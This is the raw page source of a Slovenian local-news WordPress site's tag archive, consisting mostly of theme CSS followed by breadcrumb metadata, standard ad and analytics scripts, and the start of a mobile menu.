    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/urska-repolusk/",
                                "name": "Urška Repolusk"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-urska-repolusk tag-497 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
